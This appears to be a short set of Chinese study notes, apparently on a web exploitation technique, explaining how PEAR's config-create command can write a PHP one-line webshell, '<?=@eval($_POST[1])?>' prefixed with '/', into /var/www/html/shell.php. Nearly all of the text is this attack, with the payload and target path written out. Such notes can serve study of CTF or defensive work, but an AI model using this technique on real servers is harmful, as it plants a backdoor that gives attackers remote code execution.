 命令参数从argv中读取
第一个参数，要求是路径，
意思是要有 / 符号，
/<?=@eval($_POST[1])?;>
config-create方法
pear指令
第二个参数是新建的文件的
路径和名字
/var/www/html/shell.php
这个指令的特点是会将第一个参数写进
第二个参数（文件）中，意思是第一个
参数是一句话木马，然后在最前面加一
个 / 符合是"路径的要求"，此时第二个
参数（文件）就是木马